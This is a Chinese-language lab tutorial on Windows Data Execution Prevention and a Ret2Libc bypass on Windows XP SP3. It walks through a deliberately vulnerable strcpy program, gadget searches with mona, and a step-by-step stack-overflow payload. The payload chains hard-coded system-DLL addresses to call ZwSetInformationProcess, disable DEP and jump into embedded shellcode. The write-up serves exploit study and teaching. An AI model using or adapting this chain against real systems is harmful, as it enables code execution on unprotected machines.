DEP保护机制原理
DEP:数据执行保护,用来弥补计算机对数据和代码混淆这一缺陷的,主要作用是阻止数据页(堆页,各种堆栈页,内存池页)执行代码,从Windows XP SP2开始支持
DEP的基本原理是将数据所在内存页表示为不可执行页,当程序溢出转入shellcode时,CPU在数据页上执行指令抛出异常,转入异常处理而不进入shellcode执行
硬件DEP是基于CPU的,在AMD处理器上称为NX,Intel处理器上称为XD,通过对内存页设置特殊位NX/XD来标识是否允许在该页上执行指令,0表示允许执行指令,1表示不允许执行指令
当跳转到不可执行区域时,会触发异常0xC0000005,内存页就类似于这种权限PAGE_READWRITE
在Windows默认情况下只有默认Windows程序有DEP(意味着很多进程没有开启数据执行保护):

要让自己的程序有DEP需要在编译设置勾选选项,要手动开启(新版本IDE默认开启)
DEP的绕过
DEP保护下栈溢出失败的根本原因是因为跳转到非可执行页上了,如果能跳到已经存在的系统函数上,则DEP不会拦截
Ret2Libc:Return to Libc,理论上来说,只需要找到符合要求的指令,跳转到这个指令上去执行,然后再通过ret返回回来收回程序控制权,即可实现控制,但实际操作难度太大,很难找到所有指令还要不包含阶段字符等
在这种思想的基础上,有三种方法可以比较有效的绕过DEP:
- 跳转到ZwSetInformationProcess函数将DEP关闭后再转入shellcode执行
- 跳转到VirtualProtect函数将shellcode所在页设置为可执行状态再转入shellcode执行
- 跳转到VirtualAlloc函数开辟一段具有执行权限的内存再将shellcode复制进去执行
Ret2Libc利用ZwSetInformationProcess绕过DEP
一个进程的DEP设置标识保存在KPROCESS结构中的_KEXECUTE_OPTIONS上,这个标识可通过API函数ZwQueryInformationProcess和ZwSetInformationProcess进行查询和修改
该结构体声明:
//0x1 bytes (sizeof)
struct _KEXECUTE_OPTIONS
{
    UCHAR ExecuteDisable:1;			//0x0 DEP开启时,设置为1
    UCHAR ExecuteEnable:1;			//0x0 DEP关闭时,设置为1
    UCHAR DisableThunkEmulation:1;	//0x0 兼容ATL程序用的
    UCHAR Permanent:1;				//0x0 设置1后,这些标志不能再修改
    UCHAR ExecuteDispatchEnable:1;	//0x0
    UCHAR ImageDispatchEnable:1;	//0x0
    UCHAR Spare:2;					//0x0
};
真正影响DEP的是前两位,只要设置该结构体的值为0x02(10)即可关闭DEP
关键函数:ZwSetInformationProcess
NTSYSCALLAPI
NTSTATUS NTAPI ZwSetInformationProcess	(
    _In_ HANDLE 	ProcessHandle,	// 进程句柄,设置为-1时表示当前进程
	_In_ PROCESSINFOCLASS 	ProcessInformationClass,	// 信息类
	_In_ PVOID 	ProcessInformation,			// 设置_KEXECUTE_OPTIONS
	_In_ ULONG 	ProcessInformationLength 	// 第三个参数的长度
)
关闭DEP的参数设置:(-1, 0x22, 0x2, 0x4),参数包括00截断字符,会造成字符串复制被截断
可以找到系统中存在的关闭DEP的调用,就可以利用它构造参数来关闭DEP
如果一个进程的Permanent位没有设置,当加载DLL时,会对DLL进行DEP兼容性检查,存在兼容性问题则会将进程的DEP关闭,该函数是LdrpCheckNXCompatibility,当符合以下条件时会关闭DEP:
- 当DLL受SafeDisk版权保护系统保护时
- 当DLL包含有.aspcak,.pcle,.sforce等字符时
- Windows Vista下面当DLL包含在注册表:
HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\DLLNXOptions时不需要启动DEP
只要能模拟其中一种情况,DEP就可以被关闭
这里选择第一个条件进行尝试
实验环境:Windows XP SP3 + windbg + x86dbg + ImmDbg
使用windbg打开程序,搜索该函数查看流程:
0:000> uf ntdll!LdrpCheckNXCompatibility
ntdll!LdrpCheckNXCompatibility:
7c93cd11 8bff            mov     edi,edi
7c93cd13 55              push    ebp
7c93cd14 8bec            mov     ebp,esp
7c93cd16 51              push    ecx
7c93cd17 8365fc00        and     dword ptr [ebp-4],0
7c93cd1b 56              push    esi
7c93cd1c ff7508          push    dword ptr [ebp+8]
7c93cd1f e887ffffff      call    ntdll!LdrpCheckSafeDiscDll (7c93ccab);检查是否是SafeDiskDll
7c93cd24 3c01            cmp     al,1	; al和1对比,如果检查成功,al会返回1,所以这里要设置为1
7c93cd26 6a02            push    2
7c93cd28 5e              pop     esi	; 给esi设置为2
7c93cd29 0f84df290200    je      ntdll!LdrpCheckNXCompatibility+0x1a (7c95f70e) ; 跳转(见末尾)

ntdll!LdrpCheckNXCompatibility+0x1d:
7c93cd2f 837dfc00        cmp     dword ptr [ebp-4],0	; ebp-4和0对比,判断ebp-4是不是2,如果是2,就会跳转到DEP关闭的流程
7c93cd33 0f85f89a0100    jne     ntdll!LdrpCheckNXCompatibility+0x4d (7c956831); 不相同则跳转,这里会跳转(见下面)

...

ntdll!LdrpCheckNXCompatibility+0x5c:
7c93cd6d 5e              pop     esi
7c93cd6e c9              leave
7c93cd6f c20400          ret     4		; 返回 ret 4

ntdll!LdrpCheckNXCompatibility+0x4d:
7c956831 6a04            push    4		; 4
7c956833 8d45fc          lea     eax,[ebp-4]
7c956836 50              push    eax	; 2
7c956837 6a22            push    22h	; 0x22
7c956839 6aff            push    0FFFFFFFFh	; -1
7c95683b e84074fdff      call    ntdll!ZwSetInformationProcess (7c92dc80);刚好是关闭DEP的参数,跳转到这里把DEP关闭了
7c956840 e92865feff      jmp     ntdll!LdrpCheckNXCompatibility+0x5c (7c93cd6d); 往回跳转(见上面)

ntdll!LdrpCheckNXCompatibility+0x1a:
7c95f70e 8975fc          mov     dword ptr [ebp-4],esi	; 把esi赋值给[ebp-4]
7c95f711 e919d6fdff      jmp     ntdll!LdrpCheckNXCompatibility+0x1d (7c93cd2f); 跳转回去
我们可以模拟这个流程,把al设置成1,然后让它从判断al是1的位置(0x7c93cd24)开始执行
实验代码:
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
#include <windows.h>

char shellcode[]="\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x90"
		"\x90\x90\x90\x90\x90\x90\x90\x00";

void test()
{
	char tt[176];
	strcpy(tt,shellcode);
}
int main()
{
	HINSTANCE hInst = LoadLibraryA("shell32.dll");
	char temp[200];
	test();
    return 0;
}
这里是一个经典的栈溢出,为了更直观的观察绕过DEP的过程,这里不启用GS
实验思路:返回地址覆盖给al赋值1的地址,然后关闭DEP,然后跳转执行shellcode
这里shellcode先用0x90代替,来填充缓冲区查看栈使用情况:

shellcode开始位置:0x12FDF4
shellcode结束位置:0x12FEA4
距离返回地址还差4字节内容,然后加上返回地址
首先需要找给al赋值1的位置,我们需要:
B0 01 mov al, 1
C3	  ret
使用Immdbg的nano插件去搜索:(把shell32.dll执行了再去搜索,这样加载的模块多一点)
!mona
// 查看加载的模块
!mona mod
// 搜索字节码
!mona find -s "\xB0\x01\xc3"
搜索结果:
Log data, item 5
 Address=7C80C190
 Message=  0x7c80c190 : "\xB0\x01\xC3" |  {PAGE_EXECUTE_READ} [kernel32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\kernel32.dll)
构造shellcode:
char shellcode[]=
"\xFC\x68\x6A\x0A\x38\x1E\x68\x63\x89\xD1\x4F\x68\x32\x74\x91\x0C"
"\x8B\xF4\x8D\x7E\xF4\x33\xDB\xB7\x04\x2B\xE3\x66\xBB\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xD2\x64\x8B\x5A\x30\x8B\x4B\x0C\x8B"
"\x49\x1C\x8B\x09\x8B\x69\x08\xAD\x3D\x6A\x0A\x38\x1E\x75\x05\x95"
"\xFF\x57\xF8\x95\x60\x8B\x45\x3C\x8B\x4C\x05\x78\x03\xCD\x8B\x59"
"\x20\x03\xDD\x33\xFF\x47\x8B\x34\xBB\x03\xF5\x99\x0F\xBE\x06\x3A"
"\xC4\x74\x08\xC1\xCA\x07\x03\xD0\x46\xEB\xF1\x3B\x54\x24\x1C\x75"
"\xE4\x8B\x59\x24\x03\xDD\x66\x8B\x3C\x7B\x8B\x59\x1C\x03\xDD\x03"
"\x2C\xBB\x95\x5F\xAB\x57\x61\x3D\x6A\x0A\x38\x1E\x75\xA9\x33\xDB"
"\x53\x68\x68\x79\x20\x20\x68\x73\x65\x6C\x70\x8B\xC4\x53\x50\x50"
"\x53\xFF\x57\xFC\x53\xFF\x57\xF8\x90\x90\x90\x90\x90\x90\x90\x90"
"\x90\x90\x90\x90" // EBP
"\x90\xC1\x80\x7C" // mov al,1 ret
"\x24\xCD\x93\x7C" // Close DEP Address
;
编译,x86dbg调试执行:

抛出了异常,因为之前溢出的时候把修复ebp的那条语句给覆盖了,所以这里需要再次进行修复ebp,以至于让ebp有一个可以写入的地址
修复ebp的操作序列:
54 push esp
5D pop ebp
C2 ret 0
搜索结果:
Log data, item 33
 Address=7D72E0E5
 Message=  0x7d72e0e5 : "\x54\x5d\xc2" |  {PAGE_EXECUTE_READ} [shell32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v6.00.2900.5512 (C:\WINDOWS\system32\shell32.dll)

shellcode最后添加部分:
"\x90\x90\x90\x90" // EBP
"\x90\xC1\x80\x7C" // mov al,1 ret
"\xE5\xE0\x72\x7D" // repire ebp
"\x24\xCD\x93\x7C" // Close DEP Address
编译,x86dbg调试运行:

成功关闭了DEP,但是ret的时候,跳转到了奇怪的地方,这是因为ebp在esp上面,esp入栈东西的时候,会把ebp的内容给覆盖了,这个4就是调用函数入栈的参数,所以这里需要修复ebp和esp的位置
esp在ebp下面了,得想个办法保护ebp
如果减小esp可能会破坏shellcode,增大ebp,这里又找不到这样的程序
要么就把esp增大到一定程度以至于不影响ebp
可以使用ret 28来增大esp(ret 28 = pop eip add esp 0x28)
C2 2800 ret 28
搜索结果:
Log data, item 24
 Address=77D1BC12
 Message=  0x77d1bc12 : "\xc2\x28\x00" |  {PAGE_EXECUTE_READ} [USER32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\USER32.dll)
构造shellcode:
"\x90\x90\x90\x90" // EBP
"\x90\xC1\x80\x7C" // mov al,1 ret
"\xE5\xE0\x72\x7D" // repire ebp
"\x12\xBC\xD1\x77" // repire esp
"\x90\x90\x90\x90" // fill empty
"\x24\xCD\x93\x7C" // Close DEP Address
因为修复ebp指令返回带有偏移量影响后续指令,所以这里需要加入相应的填充
编译,x86dbg调试运行:

关闭完DEP之后,ebp指向刚刚填充的90的位置,也就是说,要在这里构造跳转到shellcode的跳转功能,这里跳转之后,esp=esp+8,这个位置是我们可控的,在这里写入跳转到shellcode首地址的指令,即可完成跳转
ff e4 jmp esp
搜索结果:
Log data, item 24
 Address=77D29353
 Message=  0x77d29353 : "\xff\xe4" |  {PAGE_EXECUTE_READ} [USER32.dll] ASLR: False, Rebase: False, SafeSEH: True, OS: True, v5.1.2600.5512 (C:\WINDOWS\system32\USER32.dll)
构造跳转指令:

shellcode:
"\x90\x90\x90\x90" // EBP
"\x90\xC1\x80\x7C" // mov al,1 ret
"\xE5\xE0\x72\x7D" // repire ebp
"\x12\xBC\xD1\x77" // repire esp
"\x53\x93\xd2\x77" // jmp esp
"\x24\xCD\x93\x7C" // Close DEP Address
"\xe9\x33\xff\xff" // jmp shellcode
"\xff\x90\x90\x90"
编译,x86dbg调试:
